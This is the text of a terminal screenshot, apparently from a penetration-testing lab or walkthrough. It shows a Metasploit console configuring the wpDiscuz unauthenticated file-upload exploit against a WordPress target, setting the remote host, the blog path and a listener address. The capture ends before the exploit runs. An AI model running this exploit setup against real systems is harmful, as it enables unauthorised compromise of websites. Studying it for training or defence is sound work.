 Shell No. 1
File Actions Edit View Help
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set rhost
s 195.239.174.25
rhosts => 195.239.174.25
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set blogp
ath /index.php/2021/07/26/hello-world/
blogpath => /index.php/2021/07/26/hello-world/
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set lhost
195.239.174.11